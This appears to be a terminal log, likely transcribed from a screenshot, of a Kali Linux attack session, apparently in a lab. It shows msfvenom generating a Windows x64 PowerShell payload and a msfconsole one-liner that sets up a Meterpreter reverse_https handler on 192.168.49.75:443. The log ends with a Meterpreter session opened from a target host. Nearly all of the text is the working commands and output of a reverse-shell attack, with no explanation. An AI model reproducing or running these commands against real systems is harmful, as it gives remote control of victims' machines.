 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payl
oad
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 770 bytes
Final size of ps1 file: 3773 bytes
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meter
preter/reverse_https;set EXITFUNC thread; set LHOST 192.168.49.75; set LPORT 443; e
xploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_https
EXITFUNC => thread
LHOST => 192.168.49.75
LPORT => 443
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: 1nukxsz4)
Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (192.168.49.75:443 -> 127.0.0.1 ) at 2021-11-29 01
:58:20 -0500
meterpreter >